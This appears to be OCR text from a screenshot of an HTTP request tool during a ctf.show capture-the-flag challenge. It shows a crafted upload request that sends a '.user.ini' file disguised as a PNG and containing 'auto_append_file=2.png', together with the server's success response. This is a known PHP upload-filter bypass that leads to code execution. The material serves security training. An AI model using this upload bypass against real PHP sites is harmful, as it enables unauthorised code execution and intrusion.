 发送请求 强制 HTTPS 历史 爆破示例 ? 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : 57053210-0dd6-4cbb-86e0-b604052c9ba2.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------251467860627277864353626805881
9 Content-Length auto : 246
10 Origin: https://57053210-0dd6-4cbb-86e0-b604052c9ba2.challenge.ctf.show
11 Connection: keep-alive
12 Referer: https://57053210-0dd6-4cbb-86e0-b604052c9ba2.challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------251467860627277864353626805881
18 Content-Disposition: form-data; name="file"; filename=".user.ini"
19 Content-Type: image/png
20
21 auto_append_file=2.png
22 -----------------------------251467860627277864353626805881--
23
Responses https 36bytes / 40ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 07 Sep 2024 02:24:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 37
13
14 {"code":0,"msg":"upload\/.user.ini"}
15
远端地址:124.223.158.81:443; 响
应时间:40ms; 总耗时:117ms; URL:
https://57053210-0dd6-4cbb-86
e...